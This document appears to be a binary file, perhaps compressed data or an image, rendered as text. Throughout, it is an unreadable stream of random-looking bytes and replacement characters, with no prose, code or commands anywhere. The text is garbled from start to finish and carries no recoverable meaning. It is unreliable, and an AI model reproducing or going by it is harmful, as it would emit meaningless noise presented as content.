H�DH�����I���J��M/�����NsY�	Y�Ֆ%�D�TS/,�W�VuZm��Wb�R�5�,��kn]R�^,�XbFToED`pQvH�1毿@Ů\S�=���f�� ��I��h�Q�����Ƥub
n��B��ׄhexp��AF;��e}4oa�jH�kѭ���+lH��[�g�'�Y�B ������χpx����N~����.r��\ �d0xb;֘RD#@ �0f0�����0�HDц�h��tt�7up�i�@7��4�@��%ٝ��	��ď�8%7���U��m����
�� �>��x晻�{�9��
?&� �	�
z<��7���F��@�f!Ʀ�lUꨡ��BF����,�j��4HF�БI��/Qs!݊k*����+��By�;ꒄf)�	>i\�5*�`%[\��@��t!���/�A�c-�X����P�/���H0}�%1����x"��d1�H�e�sLH����~��5� ?8�V㱏��z��5<`�(�BQ�BH�e�1��9+@J�X�.�d1$�(z���:\*Z��4�c����"���Utb�mQ:F���d�@P⑏j � ]��ц�V68Ȧ+#��6C\��8�Z��á��j\$�r"f��!`�t�p�0) �P����dq���┤���[�d �!�!"���p� 79�{�����t�n��9O�!�M�C�����~��y�k�@e@K]/����=Q�/|��̧�Z�*j� F�Ѝv�~-a	r�+��tX�+�]����$	�J�,!��0p+�� �w�K,�x�;�A�^�<WPh0��k`~	���e	 �4�XeW\ ���l�2Vxf��+x�aC,b"��l�f��QF L`�*� 2ȫ�LH)��T`W���8V�B�2����`8kc�����u�:��cю6(V�j]}��p����({�̩��!Yn<����J��AȐ�6�,����#�mnr�[.%�\�\��ؔ����5�lv����������bn;`\d��4�9�|�K�?��(FP���nM�L���t����w�.��`��xP�E=��O��Qл�#��)�!�Z��"����JDU�*��g��O#(�H��G 5T$~ Ej+p�����K�!~����!+$KPb�$��(<X�t*�NE�'�
 �Ct��E�%�L�1#�\��ÿFC�p��<��U	��5C��Q�L�4Ӄ�9�R@�hHӀrfȆN�1�r ��+&&홼Fa��Qٍ���ꇰd��q{���-�j����Z�J���Dk��oRC��O�G?�䏬�������(��0�f�|��� ��� A���tMG���G ���vwi��y�kXr-q�}����9Q�Fs����)�h5#[����ajp�l���v�qs�̀'�C�k���� ;�%����)��N�Oo�g����sx��|�?��a�-*�z����Q���&F������IF]����|}<^�Q�^c��P�UNt"����HJR(���/K���s�SyX�*^I{,�s��a�Qͬv!Y����f���]z7X�S<���L�f��9��� 4���r$���HD�7F���Ǆ:��x�(�Sw8N;l�U������Tq(6��Fu�հ���1
p�P樃���K�8u$���6��J{��t�n��6�F0�p>�������S�����K�����l�. A����!xs�<g��5�FpDˡ��o�p4^�����7 ^��t 7!�M�ց#����`�Nؠ'�*��' �'�(�$P@��$a�3<�#a��&�$aP" s�r���	77b�s,F>*Ƅ>�s�cHg��?TI�c-�>uAV6�	M���>`�gx/���@?�P�a�dgeW�vu1�c&fqf���
G�ws��20���fbCk�/��U��0�1pOB��M�p�@{�V'PD����y��y-�WC]��p{��X�u� 9V1F0�X��j¸ 6�C<�~��� 4IS||d5����0bum2�[��5�AJ0 �8� N�K`4p�q$\��3��&Y��9AL��Yx$����5�W���n� ��3��a�k�&^7^��a�9�eL�"�u�X�p�"H�.�;)Ȃ�`	��2O-P�+@OƓ�8xrēO ��<�3FH0e�B9bRx*�*�&QO�b�aQ1�Q�Sc%�b�;f�"%�9�buS�3j�>�/0��Bd��
�I�z�v@���A� w��As��+Q. �\S�X/���tvC�C]�B�!So�/%�2�)�'�T���xG���GT��� ��
�!����� Le"����XV�K+sXj`3�9���#4s3|%?spV#5�u|��;@$05`X𵎦0�	�g����3"އ��9%��Ed�L�9P��h$�9|��\T\�[�^��n��ُ���HF�jx��g	y����%�ERL��nw@H$��I�W�e��@"شpq	�;���t�q؀`��Ғ5�$a����D����sY`
F�i��$6CɄO��sE�b�>6�QC�"�b��Xم;v�1�#]9�_yvq���q�W�Kv��� mY*m�] _�A�p�zY�v*wd��0�R\�=�.��]A�1x\�/\����/�P��)[�0d y�aD���hy�Yy��j�-�3\B#,����F���V�J({���=�J�93}&��3¶������{$k��`Xt��� q:�����#7��|� n��Z�ǀa l���F��6b#r����p��^��F��FGSS��:���^(�ƴ���+�E�X\�Q"�	�;�&�.H�'8�%z�,��0O�2��j�1�� Ka2;A8�9ʓٖ=���"�#f*�ÔO3%@:�S�����Q�
Q��T�>!�!�,��YJ�9a�F^��v8�N���^�kʦV�-�IE�w��w�vJWw�⧌
��U�
S+��kfU�J/~Q� Pְ���IbE1��fP�W��h�oE�J��#��kPb��h��Q{�Q��a3��I�0j�8��0:$pY�Z@}R�8��GI�54��˪�P�(��J��Z:���n$`5������A+�9灎�����7���^]d��vFB$�%��g���X╋�z$滽=�^0��Վ��M�7 &��#)�6`sR�r)ڒ�ı;@�3i5	���$k�&;:��67�+C�$f�)f><gX�R�GGtդQ��#�LG B�>[y=G��7�+t,o�> P��R���@��S&v>q�o�a�uj?u��ɶt�/Tg[�]�.n0zK�fa���
ȡF|˙�vD�y�zDk��`߀	��3�e:d@��z	�
9����1F��j]�F��f��Azu�M/���V��41������Ex5�m<z����K�؞�5�1^����p�X�o�������H��^��َ�\���$G�L�
��8�����9�CM���L�Б��l�S5;@��N�N�{��r)4:O+ �0O"����`��<|a�������4��>yz,��s�/k�*V�#�W��QB�tV`�P:�Ui+<v�c�����(�3�z�� 1�8l	Wv��¦ZK $�C<�`6�pwTe�Č�B=AO�v��U��K�F0{��|�T/�g�÷{Ph��?�{Pyxp������s���%āQOb{��g��l�H��i�(�4�C3}� �eF������L�_Tl�!J�$��o˱���2Ms#��ɭL^��8��Z�,�X�5�f��=��X�~���U$�q�^�Ȑ��
�򊌂F�M�������G^�$�g#����X�}��Q\#����'�լq��p���� zb�c��a0�œ�';�Sa�s��B	�>�2��C��=K9,�O�2.VcCפ��E��d`Q�c��^F��SW��v-�.o�	�m-;�@�Az)�$M�F�c�pwI�f��J��u�S,C6}go���gR��Idy�� S�? �k��`�<s���H$�f�j�Q�0Xr1�`j�C�(�j4��#17�C�K�E���� KV�Ձ4; |��k�u�Y#����Y���������J��Y���E� �t���A^�f{�Z����,�t�n�M������j�j���9%s�n^�
�+��U""9���������$)�60���c��pP�$��6(L�9z;�ݤ���}#Ci��R��#9?^�,tc�K:F�"?�-R-���t�=ug�R�"�Ӿ��.z7�g�nv�b��r���RFL �:0Kl�|lqU4ݘ�Q���d�C�y�AD&n1���{�V��`���4�0���2Pr��fm4�Ց�PZ��������ա��*f�3� ?d�GZ����4�9��qou�j�ፒ%^�V�)�رm��	B�����~ʙ������oj��������Ԡ��L���i�
��x^4b6���� ��^X\Ϩ� #�ۚ�;�}���$)6����&��O�t<��B�;��<����)>Y�N*P���*$f��][��=�|X���\XtQ��Fp+K��	8*���~���gi�F���ͥg�We�S�zY��n�d��U���}g��RU�Q\����2�C���B���HyS����?ӌ�A���F\n�*\�E:��
��z�>Fl|i�֡K�VPY!BP�51�`H�a���#�A��+����ӊ�v���0J��@H
�#�˗��Y�у!�;�	��ӧ Op఼x�̝;2�lA�tK�X�"���΍�%I0�9ӟD$Zi��*�ZIbD��Ra����jZ�7v��@ �=}jEf�,Iz�dÁ��L�b���-kތm�gʐ!o�����G6��!"�pv@����#8����?���}e��,W���Ax4hd� �9uE�����w�w'ÂE�ܹ���>�j�ħ_�aF�yo+ �� �/� CAt�A1"�
!���%,	b	w|�	 ,��}H��F�2Y��]$@�LZ䡕P���Y.��G �1H|�H ��b	 x (�	w 8�,��� � 0�3�+��2�,�̰�0�89�!<�(�lN('�=��N`@��#�8!'2T��b+��5��"� ,� �;T�t)I�t�v��D�d@ j�I�X���jG>5�X�o�j'�<�� ����i�H��e1�	�~bh�-�fz�5���"f= �'�2���2"�=h�(���b���H�+-fr�|ۍ���uɥ0�"!�o���_���]���*�tꩺ <���9�jZ�W��Ӧ��ΰ)�d�@��Zv��	.�G^F5�X�6�h~
�������3.Sƨ�
�kdA�T`N T�o�������a�����<���?�ꛏ +��O����o>$[!�@b��
�nPB��p�B`�&<�� 6�P�_@�Ea\��k�g /��HЋl�ȺKoe0�T��%�t�L3��/Ǵ}�3WW��%���o��s�D���;��&�>�� �<fLN��D�~ړ�QUܶ��AJ/�A�D�c�)�$b
���y)PQ�U�c�u��h#+��F�0�!�`\���oe�;� 	��o��^=xJ�b��ul\;a�֢��e_�r� v��\�`w��j����+* {	Zt�,����`J�R��$+`�}�E"]�Q.�~��2�g*���xqe\ld�f(�Q�" ld�F�����.�0��9�0�r��HhjֱN՜���l�=]{���R�����F ��G?�9�%Gw�  @18�淿	Bb%<�$  ��Љ8D�O��p�(�"��藟����C:!%	�v]�携�9��t�`�.�a���ݘr�h""/��3(0�D�`٠�	����C�k�S%<�]ܓ��� ����S�zX�^A ���[.Ѿ�>4U@cM�+"�J��UGg���@0���S�a��		F���V\�\Ҏ��.pAh;R����'�Z�V�����oZ(�!LF/��D���ȯ-8J̉II�0pe&Wu�S����D�$A;�(�-��;a���-NA7^TY)S����e�u�#p1�4ޑ7Uc����1��x��ђ����/�?	�F��k�id���2�G�Z�'1	�Z�'m%(D ���!�*}����'�eJ��)e���e�ă�F´ѐt�#5�K�'�y]���G�%n4�/E3K��f�^�!'р��S����p�S
��;��<� ���:�a�8)#������%S9ȄnU�X�:�PÆU�F�Eac*H ����2�h9��L����;%))�ϥA��r0�x�/�z)� �(V��j;����tVau֠���rի�P�jaΪէl��z��/c�Q��T�J֥䔫i)*F,�2�C,@+M��ח��M�+���d����ȑ+p�(d�3G;�h|T� ���ͳ�mh��H��G��1�[֮�
�5� EJ���H��O����T�2�}æ㚀�8���U�2�J��r�[X�9�y@���ѐ$$2��Ĉ��]++i"B�4u�$�N3	���|��%3�wwڄ�9�'':�I�>A��~�`~�3�a�Ag��J2<�dA&*��u]�q�x����̠X2p�7d��0�{!2�S�A)�D^����e�J��Ku�䎰�6$1�@��ԫA]�Z�5�2Gy"�
+V����ܰ�F���:�-/��[���ky=�k��#09a�?/�]�2�9���уe�k�9��<�� 
Ǯ@��9eE`Nw�94X��0꾑���% &�5#����ѭ�Ƨ6��:>s��&Mg7���v�����a��^,�l�)7ЭѴ��	� �ضu�k�EA���c�[Q�(���\B���x��A��!@do�7M��R����8�!sb^�w���}��{"�~x��q�q�Z5^9(Z�	� ��TA L �S8�����(09Q9	LH�����h
�؁�9 ��
$3g��k�� �'�@28�	�J*�b!���,!�Z�!z���2��������tᠭ�V�)�C� �ĩ&t�'t*5����Ax�2뱶J�AȀ y�( �HD+4�B4>d�D,ò<8��C�0��QP1��i�G�C͓���,���Q�"����:�	P���ղ��������%�� ɤZ	������&��b{�iR�&h�a>�
��n���r?b�-�R���Fꋍ`��"h.��oB�ׁ�ib�+�����/4y ����588 ܃=0:i �@8Q6�4�|R�"/İ�Ʉ�X���� ���#0 ���h�Va�S�@�I�`A�"g+���:3�� ��ڀ�$�0�r�9���2�(���2;8s
��20Â��	:;~	I�s*"���벱���d���H�3���Ȁ�C
E�)�	���G�� ���>��D~X<�����Ѕ���oȈ߈�4LGļ>�Dx(��s�L�'�ڎWcT[V#W�0#H@^���ӤZk���E#鵶Q�+�[lM]� >!�^��)�Yi��d&i�f,7�s�-ۊ�2�(���hN��jPod��I�^̷m��ؐ{#vĒ��"�x̿�Z'z� �0<����C����p+F!�@��s=Up������k�V񀊴�I�G��0��!Q���|�� d����)�A�#�����?`��<;�L���1fi��X	�(;��J1�¥���젨�������ʛ1��"�*2�������p+�P�>���{C䖝�C��C��K>�>$��Z��#�ú#~���)���H�٫a0�8���� �5��Q=�ؚ��i�T��R"��k��{-���:��R&��=�0� �tMXj�D? `���%Ƒ%�M����P��m�T��>�K^�.!���>8��뻄��N�I?,���*�t<&����ʡ-��=��K��/n�{�������0,ځ;�����1� m�uH��|=�h�RH�<�8�Ӹ�@�3�#����Eg� �t�(��)����ص�ϲ�� �����i�*pi��x��긭[/S����!�8"��Q:҄P��l�!��'�	ĸ�����k8��A"����+1�C��2B��D�9��p���HL���	uKȈ�k��T���pLϋLR�ʌ$@��Em=�x$�H=Ie���мT��W�U�,���5Q��k�T%�@� PU�y K�x�6���ތ>��6s���[E �^hN�B���._� _��f�/�����9���1��ʡ�j���X��cO3 0=�Ob0@ 	yQ�z�V4ymiT앨�1
���(� ����#���p ��`���T��
["��ci���	�m*-{	����9���h+�!YJ����+[�(Qi��2[NI�&=�0H�7[R��Qv*����!�� S� �}C��+��~p x��Z2�25S�*<c��m'����4 �S�T?����a��-T����[�`=�q� ��ZyԱ!�J�Y�EL5���N�1]LR��|\���ƹ%�/����\DX���M݄>ݼ�Й��C5�1_%K����#���ꫀ� �x۷*��|kV&9�V��ۙ��+������9)�=h <(��5�G~,��;,*&��1+8��p5@�-_�i�T�( �X m����P
u�z�@�(���jAw�¯d��>[	8h����������2��*��e�f�	�IaR�Z�����^���$�`�é�Ԫl�h�0N;7;Ҁ�A�[N4J��{���<\���K"��5�˼��J{<(~��͍���Y���� T�5/��ec2&�ӓ�DM�����-���Y���ͬ�;%���=�=ރ�/�MZz R�Nȱ�^��c�U@O�
q�r�E ��(�d�q����Nf�	�xNK�Rv�f����+����$HY���]����0���j�A���e���HY�in
��F|�扮m��f20�<�f� ��@D�`p�������4�m ��Р��%�n;�
��$1�]���(�b"���mH�ᗃ��<a��eƘ���*Z��Ԥ�R� ڎ�"��x� i�L�	Bi��*���ܫ�boә�K�K��i%�S( �'vǊ]�ڗ�f7��Bj� ���&�Г�4����q����T�Բ	r�\�t�=�qDr�\=��`��Y>��1�)�/!�Uml^�V�F�k��]�����k�d¾d8� ���H� 2(�%�lʾ� h��yY:>����l�H��e� ��m�+zZ'H��99W��d8#Ԋ�8������H�-I���m�Q�����n����D��q(8��u�ȁs)������@�z�g���","⸒Eo�x��X	������T� h�Eᥔ	5�Wi
5��0(�q����J�2�����R� ���ِ����t�.	�؁)h�2rĺ�w���,�c��W�nb'v��[�hx�f��#N����bc1�2(����2>�9��%�%��so��T<��	�޺�Nkߪ��Y�^߁�O��$'ct�jc�V\�i�V�6oN778�s:��
�uX&���l���siZ�C��A�6�CE����l�Gp�y�'?�3z��RXyA딄pI�oߞf�e23��f�.�-�d��_�u�����v8IcY*�������n T�K�:���T"�g�2)$RMf�MKk8�!�Y��)I���F2��'�w�Q'�o�ohs�I�`����6���A�h�6��h_A�a�~�����C����gb؁'�΢�����)6�(�6��S��P��A��,qJ�#� �"E
(���",ri�2��,ը�)ӈ5���ΟV�� Jt�=�]j�i+�*jP	�jU�Z�@��'>� ��X��,1k�G�L����N.�������VC�F)̄	b�\�0n̘�
����7"�f<H��IDA>�����; ]��R6	�؊f�d��˞;9�Ȗ�\"<'������J�<�Z�ita�|�nzX�a�+[r�"CƊ����`���=��ٵo�.�~;#��g���q�	-��
��l��^����� ��y@�ްC?+x�?�L7]��I?���	7�������}�yg�(��a��Y�O,�C;E�p���C�&F9�%��ލj���U�(�]a�H�"�Q�)&���tGy99�^�P��NJC�\�$�w�yǏ7�8��n��(��
9��A:)��:���j��#"x�?P�*�
P� P���16$� ����D]4�Fy�QHW�
RI$��J��$�J9�lKA��n����ZV�R�@�m`-� AE5�T�VYUU����X���VXh���%�� �]u�˃���S9UX�%��c�Av�
*xE�~��"����h	<�g��Y4�62m��f�K>q��{$���d�r��qP	'�p�	s=�� !ޱ}����wG[A{�q�W��{�Y��Rh����yL2�$6� �72���$^4!� :���� 0�ŏw�(�
2Zyb�$��7�$��zN�z6��N�=��g�D��bJw�9�X,N朋�iE�$XsUx��Oa�g��'Qd(���z�]�P��7��Ɛ��C���|�z��〧�R����z�=��p���vz���B���@j��P���EkE%�
��;��믂ub�XF�	KjB�f�$72��Nt��e%*H��u	p�)�
�E���!D���҄׸C-bY�j �L��.���^���8� 9!X0����!2bTPx�� @W(f1θ#A��2�� c��!�J&Ɠ"7*�������,9��sv&�7.�G�vjt	�h�=dz����U�j6֢P
��mG��Nq
P�PA��6���k r��		DAZ��f�;��C!rQ���8=m��t7��Jd��NOw�R����At��]�J$��G��%��d*sxzB]N�6A��1NO�]�8+�2ȳ�'���P8���~(�Q8�T����}^j
QH�4�)\�o}���@*�� �(��e�"�R�Yu�m��x���#% z"A��$&V�����	�OH�@x�
np��	Eh��@�M�W�`T�4�5	�½x�/}IU���	�r���1#b0�j�$��h�x��tEc��i��H *P�%�`}�Q�&Íw�F䬡ǱY%��3��qgα�հ�l=�AO}����I>���IG>򑧘j�H�v B`� n`�? z�`�~��o�(I���&)Ia(,I�'Z&Gb�ڌ���<� YP3BQ>99�nF5�S;��;7�t4���;;�)'R@����;<~;��?�<���nx��zzJQ��T>��}�ϟ!�^@%����2�
Z�>x 0�A,�)hD-���HJ�?��ϣ&@�D�f�8� J}ȓ��.��`&X�,))9�!� �5\����J_P$�G��X�u�!/@T3!թ�9�:�)���� z��
{L�64���Z�R�$d�4 @�D�T �GRCbP@�կ� cS֊�"'fh�2��	88g9��CcsƳ~ >߉O�P7��R<�D����B�`kV�&<06�b�?H��M­�n��Bu��p+ .o�_<���!A��m�((n��g���]�܁�&��<�\��i�Uo�곞y��z�w�n�W�Ѽf��&��'��Y�s���� �G!x�#�` ����
�'>�w�c|R�{0���	_
�0�BW�� � �q�bQ�� #+CG]�+�ƘX���Ji�㒶��?��KS+�����,hM@%�)U��R�^o!h�b�$ �+/l�&�1�K.V�N���z@�}�bLP�(Ha��	@,@ v�,�0��@�$>L2Q� bʆذ�~%��8Hi����f���4�Ӟ��Y$قӧ;��N���Y����ZÒ��h4��uQ8�"i�<` 	���Tk���~�j�T�H�D�[D�nm�a e��f�p��Ȁ<�<x�O~�ԧ��j����8���k�~���v�|!Oh!�r� �_����$\�Ή�� ���#IX�!
��
�-�1X�8�=)�@�\���A!X�#@ �,��Z�\I؜����I�M%�������Ԍ�A]��RL�L�А9� B`tKӁ֙��u�Z�W\��-AZ�EXQ[��Tً��Y�I�`���ݝ(LF`B04C�>�Cf�D�K! &�Y�0Q]� ��8�%��m V	�`(C���A?�_?�"�b�y����d=`gUML�G��ޭ9W�Y�fyG m�0��x����-��� 9,��9�k9c�L�@T�)y@�<�s���0��P�����C� � � \C*J�!��f�I:��P����ܑ����4�A��Vy)Sz�S���y�����V�"iGu�?�~M�q��
<\0@iaO��`�$�t�~���>�
�`���Am$
�SD5��`	d�E�n������
FNP���UK!KELM]M�U�TS�%�4��Q�ne����\�Y�A��!&���r��֡QC��!�ࡐ���� X�"Ѐ T@�8L�%0b��C%Z�_�@&j"'R�'z�X�
��t�� g��r�{�i���UMx��{��� ��Ď.�b�ݢ	��,��Hma �� �C)��k%g��|5����
<�8�N.}ߏ�ӏ�U�ѕ)���B ��+�����NA��g��qA�+�#}�,YGh���|�Zvd�����0\�X'�P�j�}ٗ�D��X�B\PO�X���~��@@]?1�?)��U(����|JK��=1�L�����N��U�
O
�QƄy`���K��$)�P&��e��@���P`�`%�� Wr%Z��[�F&Y2�Y\�Kۭ[�[�TO@�\F��xb�aH�d��% "
)B�H���:d@T�av���]�=&H�dVfe�f�̆<ކ�&��f��D�ggY C�&���Pܞl��ԀI��ⓨ�n�p
���5D*�@k)gl�Mm!�,�7�@���\ȋ@�gNG�.�0܏��h
�5���x^&C"hg1��1�{���QN�q��&��.��|�l�diV�hk�k~ɉBv�|z�ӂJ$EB�#�3̓����M�=i(�j(���H:IB��}J�����B������KRҊfA�bċ¨;�$��J�
�I��6˲���ܨ��Đ��`p��Q[�M�4�	e�� H��N����}�;��aƕmg�ED�Z�eD�_�v�lKL��)�p����ӱDWd��M�Q���1�
B!Jc�A+ �����b"ޮC�r�Ð�g��}�	�m�l��`�ꩫ��	�b�m�&�%��J�� 98�~�׌@x�����jRr�*�!�<Bڜ���HnA����+�T�teu=�����
�u`���'}��D�#�r�u^��	oN���萈w(�/��q����������<ɜ���@��jIR�8,�����@!J@]裐d�4l��?�"�D��A��oL�Z������G\�T�OZ�L �ӱ,a'���y�Xn�l�4LNQeI�����֕�BY�% 
QT���!Z�aW��[�������Ym\�r���QW�i�6Ll�Y^�5��%9���1�����m����f��bf��&��7�"g1n����k�n�Zhm���b��H�vH؀�%��A)�b_&E�:c12�)� �~��`��$d�A`B��n���E\C��(�����+o�8M�7�߈\ӷ��~�f�xr�^j��f]'�v�B&��ړ���M�
@���$�/l���Z,��S?=ʡ�(��
=p �%I�����B oN�)B����E��L�����i�>�s�X�	 ��jN� \.��X��pExa t�V�p̭P&dAjXB&�#�ݢ��2�Od׍i�Pn-׺� B��"� 	 A�!x�ҴY�	�֡�9���@���T�������]�.�:��2������^ �Z���7lV�|�"1���� x�0���nl9��:�6<B�|�7�ӏ���Y��R�[ \CH��^���d�!���6v�Z���.� ��h��'�6�j~�0��w���:���Wg����hͷ�/�^ i�� �(GV3B�h�Z���/k�IR؈�\�����BP��h����L�����s�X�NH����M!e��V1%+�mTi��,�*v�D+����C_WJ)}SYgTt$A�p��Z��9m���H�U�� �Lh�V�eo�1Ɵi&�4پbN�_�5�.F�m^hQQ�RGURV��j�1����fKV�"��J��J���b �x��]�|H�
C0�i��T��5#7��� �ז��9<H�3�߄�t0a �i7���		\xN�l� (�:vc������2͇h��2k�~ڣ���oiK��0v�o�.:���F��E�$	�Â��ٓ�"�Ib3����0l7��Cݯ�ȶ����0 wϜ5��F7&�Ľ��l`w��v7aw��wˬ��mO��4ES��O�@NՔ<2�{��C����|�B�CX4�~ËX�Ck���4=���N�K�#�3ћ:�1�
��L%8O?ޅ/�hj1���lP��lP&��8�5�!m���3/�wѴ�-��:���|�x��}HA�*�	���E� F�u�?9�� �m��0�7z^��q�� x �����H�C x��5�#���0���9},h�N���g��(=.��Ю?���f;`z�yz׃G2��Dހ��������ү���������d\��v>}�|(�@<����z�AF�<$��g8>���
a��:�dP�]����4)�^B�Eӡ7i�8�U�o��>�^{i�U����{4����Kh��]���=80F T�0Aj��4&,M0hx�4�����EK <�8������x�v��>�w��{��M����o�3 �҄�����L� ���	r��!π�!T8�H;LQH���I�!S�ĝv=Hn�a�d��,<� G@� 1�P��BN�9l���_��C-���ɓ;w�$�ϨQS��@����-={#4��P�$�f����I�S�~�u� �G�=5eذG�D����8�&��0߿�7lp��q�)6&O���2�ʚ���m
�Σ)�*\�G�]c�\����1/��x�$��x�P�;C��*b�P��
��'4oN��u�2huiF�������VԐ'�c��	��� ��H�(TT�_�ו+�����?� h�K�@M�Ԛ@ĒL�d�y��:|���:|ؐ �k/
2��`DL<�D8T$ƅ]d�E �.�H��b����D8�Hbh���H�$�D�IEt{J�8��b��)z bK�x� ���4k̲���
1y:K̫�ڪ�K�B`K-��"
.�$�rN�+�I&9ŀI"QDa0h�4�4h��o܋"�o0�H�0ܻ��;bȒ,7�l'<`AUA�@���Q�d�����*����V�~b+�0��2)��Ο�*V�_��鬴�Z��L�ҀKһl�k1�����;,1��U3�6ˌ^$�3�<����&�����BЇղp-�X�6xr�ҷ$�K�8�\�X��S>x���#���#�Ը��v���>��=+����į�����?��9�����CA"�#�mB"/�Ј�3º	 /D�1��Q\��_ �=Rǚ��GLPHب@<�;rɾ���)�Q�"L��S�0�j�e���\w��'��d�M8�LK
)��PA@
8T!/�H=��!5�@�l8"��<��"Qn��"�>"aԤN���ă�<��]����v��j+���
ڋ���q쇅
���b�esʾ+�=6(/�tJ���z�I�JcNyF/"0����t�+1�1F/���2��g��	�b_�̼:c;l5�����P��F7��2�
�b;Ŝ#���:0T$E��;%�Pf�x=*� ��#��U�PA~zV�L  �;>Q�|�
m�ᰧ�B" ���Bml���87���lPxH����(���X7%�aC��a���=,J��� n��(`BKa�Y�T&��orbj�Oڑ	��Ĉ�
�X�����+��7F�	JP�.i�:����2�@U(��@S��U|�Q�"!��GT�h���(��K�[�%PI,�y�"益��R�-p/,AA_��,����c�H@I����~�"B?p�Ixk��0D�� �}i�D�,�1��Wh8Z�
�%���h2��G�pa��A	�@�F܆I+�aL��9�!s�CE� ��a+X`$����*��C�M���|�~���U�)^��X� @��X���h%p�;<�4�", ���2�-n`���Rtǳ��x�bp!��nu[�uv�F2�a�}d'<�PD�R�	��0٩���җҴ����L�d�z`�vO2&���ou��@����:`�#p�B���#xa�(�3(�)Ni�Sa�H�����  ��Q?�Y�~��,��P�U��s�M�P�I>��S~�gP�-���q�����R�V�S��(<���(� �\�^�y�HC��Z� �	iGG�/���Yp�lh �8���x�dZ�p85�@]��'c5TAX�Fx@@�D�r #����Z��穠F!�e��X�g��)����`MohMM���1��� rC ]�js5���:";�m�}�k����m�@+B�d��̐{��n2�XG�摑Ce��<2x����w�v���`m=�y�/1L�k� �	�A���<� ���A���v D�-�T� � ����s�]�s)�LIb�We`&̫H؉�ʡ/��DJ�Ż��S�lQ�8�U�\�7��ڧ?���Z�K����"���b�5d Q/����b�p�L�_���'�@�ς�eHj�g� �#l�J4�890�qexc�jl�5�r�2������9����0�=O��{r@�K����~^��-��x�x �F�0?c"�4'��۩Ptl>ד nw��^�g?���0bë[e5X���i�[}hE��0�я�������d��`�HL[&��5�d5kM�+��*ժ]5k;�����Dx���:\�:�V}C0@�(� �OC1ځ�^� #�
C2�p�N�ᓹ�\D��]A�aV��fH�7���|�CJ�Ƥ7�5�:��|���+�V���`�)�|
[nW��XP$��d ��k�t���@P�.����e����@n�| ^�5VAVL�f��x�9d�r��`' =ț*��t��,Ȁ���
�������y���N?|���C h�>�l�.҂ ܡ	  ܡ�`A->.�C��s�:���j�N$������c� �l��I��Ax#�o�N���<�z2퉆��T-LZK�@}�`�R�r2O}8��R�r:O�6�d���j��MQ�!���+q �Q� V�[��`eۆ"��"U@�Sz ��+"��UV�2@V`�%�&{����}�ᔂE��"��m��+�����d-��|�������Z��� ���G����V@Z ���\���������%�<� ��.,�_&��"�@�6�`r�R���6*����o�%4��0��t�br�y��ɮCZ��	DV�f���`k&��C���0 ��0h� j !C�#��
b���
��l\$�\��zr'�n=�Bƃ���I�#7�p���
t�V`*��mX�&V	yԠ��nb�@s,��'�4�M\K��a"��L�[���T'�ʀ�� |�!4q�G���x��N�"n ��ɝ\��2����#��&����݆�y���$,����1��a{F�>�,8}���"�3-�o��! ��[�Ǡ�G��DnW�/*
8N�*
]8��2�⒓)��0�_�s3<�>��A_@AhcaL�#�z#=Xn !`�80 1&W�>T�=g�!]e�r����Db��N?L���@AF:F��Ѻ.  jx��&�*���&�fl�0 |�'��B5T��6�B�F���CF�$���2	
I�F�)-���Ȱ�YrB,�D
nB}� 2��p���M6Mq�0e�p�`nd�n	��k.�J�K}M/Y�uz�J�B�`ET4�"��N�v 1��r�o:���U*���'z\������i{��}��+�ʹ*ψ J�k޴dG+Pe$���R35u�+���:s����")n���R$eP�/��V��Q�/l�� ���Α^���QR�9��`
F6X�@5^���2 =2�漊C��hJ�k� _# �=�[��[�<Sr`��d�! �c#a>LT^�d�*E�A� Z	��!�.C�h
�D�F�
o�B74C1�'��&>��L�G�@lN����V�E� 7BVd�d�,+�B$0?��Βt>M},�2���qG�-�Ě�r�ZU�Z 
&�[�T��` vi��h�2q�a�`xX��<�05�M��܄�#D$ S��U8KY�2W��X�eQŒOII��I�(u����$35)����R��MG���S�g�т �

���VU�NuࠀL_�V#�W�S9��9/�97_6�1�����a�
Ơ6܁�3&�i"�:X �Fh �N!g��s[T�,<�C��
G0�y�,&�#
d�8�^y�DU�t%�B8�v�Jj��&֮��
-�&��B�W}�l}!Vb��*�y~D�<f7RTEׁE�da�E�p�ִ"2n� 
>-+u�KN���
�H�@e��m٩L:I�к�t"�@���NG؊�J�Ԅ�vQ��ҷ,�� L�v�aN�c�<5~�m#:e�(U����N�Kl�&�ULĒR�*��������έoCs�Z�ܖ,��
"u��X�.�W"5M���(�KH��PgJ5l �vSU��\�O��Pu-�/27�6�s=�W4F�tM�6^�<Q�d#Y�U;���l7�UZN�s�|!1�b��!�eR���� V�C�
fEz�H�@� Z�p<&	`vȫ�Cj4�`y�@��L��'�7���7ڊCr ���D��=Fb�2\����Jr	|`MsP1�=���sZ��刞�f)gZ�s�r�rV�:��@0�U�b�fT���� �`�`�i�� 	&�&F &C�R��K�Kyr8#���N�=>�y@�NY���X�.�Z:�n�x��e�(�S�1��I�Xk���Q�����o��(|�<���*<���6�w���q[@�I8�X����� }��Q��3��^�h̺u� �� �����:��6>�v�&a20��c���?9g�sxs ��B.ApĮ�R
�=v����e�(�#@��*�:�7:zY:@T`��dZa"T�`��uR}W���~�c>��NEb$J"��>�����g�a�t("�^�SF�,��e�r+ZA�3�f�oruV���- �,���h7Q ��� �)��J�s�yT�ORI���M�Һ�U������IzO�{}Иn�%�2M|:�uq�Q��<�(�N��o��+ȃV�<���"J��o�P�Oq�h7�z��/���6 �'�����:w�	���e
Y�;�6ƀ��h�Z@�ȯ��.�Ƭ��n,��f"!K0\���*�w�b�Cȣ����^3�G�u_��~%�A�u_�U�� eJ��n��j�}[{�[;���{g��* F��I�7:�;u��};@�-17)K����qZ��VMv�����r���r�bNAP�+����V�K]�/�a�a ��d��G���xQ�4"#b "x�+��j�6������+�؈�bR�x�(�����64�B
 q�'߼��bT� �}�_�)�E,�J`��/� ����U�\l�7����)W]���>���s��9KwO��W�5�z��J_g���a��Z���ʳ��9F� �����S�W��[�@���;��|���`z��z-{͟�v�wCf{A��y<dr���&�
���3�Ij��	c�}�אi�`	~��"]�w�M��ҹ�Q�kM�)s^�OE�ܪ��7O�E�`E���qIPl��m�h�����R�������,4���K$��ɀ%���I:lIZyP���Zn�b��+S�+��E�5��5s�A?��@ ��4�����ڸ �\n��nW+������r#l�>4*n�C��7�40^5l��uè��l���9�ZN�P�Z���<�3����E���>=Ƞ�l�1˼uk�#�9 ���u<2�8�c��t(�>| �x��%5Q�x���`$K�����Z�|��LE��2�#�ЈǓ*ٰ��0�<[�fʐ$i� A��d��	�R�Z5�'O�V�&F��R�J����ڴVz xW�ܹҦ����Z������GYg�V�Xg�&M���H����� ͜1x�����IÊ�(f,]:>Ŗ��#L;D�
